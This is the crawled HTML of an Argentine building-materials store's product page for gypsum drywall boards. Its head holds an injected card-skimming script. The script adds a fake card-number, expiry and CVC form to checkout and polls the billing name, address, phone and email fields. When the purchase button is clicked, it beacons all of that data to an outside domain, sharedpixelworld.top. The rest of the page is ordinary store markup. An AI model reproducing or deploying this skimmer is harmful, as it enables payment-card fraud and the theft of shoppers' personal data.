

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html
body_size: 36818
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.xcons.com.ar\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1768960524\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Placas yeso construccion seco interior"/>
<meta name="description" content="Materiales de construcción"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Placas yeso construccion seco interior</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/ajaxpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/telephone.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/oswald/v26/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2" />
<link  rel="icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="canonical" href="https://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html" />


<meta name="facebook-domain-verification" content="h08v35ybj54dw6brpn1iyvqziw06qc" />

<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://sharedpixelworld.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "marketplace";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".multiplewishlist-payment-content.banktransfer")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".btn.confirm-purchase")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn")) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-56D7BTR",
                "data": [{"ecommerce":{"currencyCode":"ARS"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"19457","sku":"CONF-PLACAYESO","parent_sku":"CONF-PLACAYESO","product_type":"configurable","name":"Placas yeso construccion seco interior","price":0,"attribute_set_id":"12","path":"Placas yeso construccion seco interior","category":"Productos","image_url":"https:\/\/media.xcons.com.ar\/media\/catalog\/product\/p\/l\/placa_yeso_base2.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
	<meta property="og:title" content="Placas yeso construccion seco interior"/>
	<meta property="og:type" content="product"/>
	<meta property="og:url" content="http://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html"/>

			<meta property="og:description" content="Placas de yeso revestidas en sus dos caras por una lámina de cartón. Según el uso se puede elegir entre: las estándar (STD), es ideal para paredes, revestimientos y cielorrasos en áreas secas, resistentes a la humedad (RH) para construir paredes y revestimientos en locales húmedos, así como en aquellas paredes por cuyo interior exista pasaje de instalaciones sanitarias, resistentes al fuego (RF) se utilizan en paredes ubicadas en áreas de alta resistencia al fuego, resistente a impactos es ideal para cualquier espacio donde se requiere una mayor resistencia a los golpes o alto tránsito, y la 4 en 1 reúne las ventajas de ser acústica, resistente a la humedad, al fuego y al impacto."/>
	
			<meta property="fb:app_id" content="1468810583358520"/>
	
			<meta property="og:site_name" content="XCONS"/>
	
    <link rel="stylesheet" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css">

<meta property="og:type" content="product" />
<meta property="og:title" content="Placas&#x20;yeso&#x20;construccion&#x20;seco&#x20;interior" />
<meta property="og:image" content="https://media.xcons.com.ar/media/catalog/product/p/l/placa_yeso_base2.jpg?width=265&amp;height=265&amp;store=vv&amp;image-type=image" />
<meta property="og:description" content="Placas&#x20;de&#x20;yeso&#x20;revestidas&#x20;en&#x20;sus&#x20;dos&#x20;caras&#x20;por&#x20;una&#x20;l&#xE1;mina&#x20;de&#x20;cart&#xF3;n.&#x20;Seg&#xFA;n&#x20;el&#x20;uso&#x20;se&#x20;puede&#x20;elegir&#x20;entre&#x3A;&#x20;las&#x20;est&#xE1;ndar&#x20;&#x28;STD&#x29;,&#x20;es&#x20;ideal&#x20;para&#x20;paredes,&#x20;revestimientos&#x20;y&#x20;cielorrasos&#x20;en&#x20;&#xE1;reas&#x20;secas,&#x20;resistentes&#x20;a&#x20;la&#x20;humedad&#x20;&#x28;RH&#x29;&#x20;para&#x20;construir&#x20;paredes&#x20;y&#x20;revestimientos&#x20;en&#x20;locales&#x20;h&#xFA;medos,&#x20;as&#xED;&#x20;como&#x20;en&#x20;aquellas&#x20;paredes&#x20;por&#x20;cuyo&#x20;interior&#x20;exista&#x20;pasaje&#x20;de&#x20;instalaciones&#x20;sanitarias,&#x20;resistentes&#x20;al&#x20;fuego&#x20;&#x28;RF&#x29;&#x20;se&#x20;utilizan&#x20;en&#x20;paredes&#x20;ubicadas&#x20;en&#x20;&#xE1;reas&#x20;de&#x20;alta&#x20;resistencia&#x20;al&#x20;fuego,&#x20;resistente&#x20;a&#x20;impactos&#x20;es&#x20;ideal&#x20;para&#x20;cualquier&#x20;espacio&#x20;donde&#x20;se&#x20;requiere&#x20;una&#x20;mayor&#x20;resistencia&#x20;a&#x20;los&#x20;golpes&#x20;o&#x20;alto&#x20;tr&#xE1;nsito,&#x20;y&#x20;la&#x20;4&#x20;en&#x20;1&#x20;re&#xFA;ne&#x20;las&#x20;ventajas&#x20;de&#x20;ser&#x20;ac&#xFA;stica,&#x20;resistente&#x20;a&#x20;la&#x20;humedad,&#x20;al&#x20;fuego&#x20;y&#x20;al&#x20;impacto." />
<!-- Twitter tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Placas&#x20;de&#x20;yeso&#x20;revestidas&#x20;en&#x20;sus&#x20;dos&#x20;caras&#x20;por&#x20;una&#x20;l&#xE1;mina&#x20;de&#x20;cart&#xF3;n.&#x20;Seg&#xFA;n&#x20;el&#x20;uso&#x20;se&#x20;puede&#x20;elegir&#x20;entre&#x3A;&#x20;las&#x20;est&#xE1;ndar&#x20;&#x28;STD&#x29;,&#x20;es&#x20;ideal&#x20;para&#x20;paredes,&#x20;revestimientos&#x20;y&#x20;cielorrasos&#x20;en&#x20;&#xE1;reas&#x20;secas,&#x20;resistentes&#x20;a&#x20;la&#x20;humedad&#x20;&#x28;RH&#x29;&#x20;para&#x20;construir&#x20;paredes&#x20;y&#x20;revestimientos&#x20;en&#x20;locales&#x20;h&#xFA;medos,&#x20;as&#xED;&#x20;como&#x20;en&#x20;aquellas&#x20;paredes&#x20;por&#x20;cuyo&#x20;interior&#x20;exista&#x20;pasaje&#x20;de&#x20;instalaciones&#x20;sanitarias,&#x20;resistentes&#x20;al&#x20;fuego&#x20;&#x28;RF&#x29;&#x20;se&#x20;utilizan&#x20;en&#x20;paredes&#x20;ubicadas&#x20;en&#x20;&#xE1;reas&#x20;de&#x20;alta&#x20;resistencia&#x20;al&#x20;fuego,&#x20;resistente&#x20;a&#x20;impactos&#x20;es&#x20;ideal&#x20;para&#x20;cualquier&#x20;espacio&#x20;donde&#x20;se&#x20;requiere&#x20;una&#x20;mayor&#x20;resistencia&#x20;a&#x20;los&#x20;golpes&#x20;o&#x20;alto&#x20;tr&#xE1;nsito,&#x20;y&#x20;la&#x20;4&#x20;en&#x20;1&#x20;re&#xFA;ne&#x20;las&#x20;ventajas&#x20;de&#x20;ser&#x20;ac&#xFA;stica,&#x20;resistente&#x20;a&#x20;la&#x20;humedad,&#x20;al&#x20;fuego&#x20;y&#x20;al&#x20;impacto.">
<meta name="twitter:image" content="https://media.xcons.com.ar/media/catalog/product/p/l/placa_yeso_base2.jpg?width=265&amp;height=265&amp;store=vv&amp;image-type=image" />
<meta property="og:url" content="https://www.xcons.com.ar/placa-yeso-construccion-seco-interior.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="ARS"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif"}}'
        class="lightboxpro-advanced page-products page-product-configurable configurable-multivendor catalog-product-view product-placas-yeso-construccion-seco-interior page-layout-2columns-right" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-56D7BTR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.xcons.com.ar",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
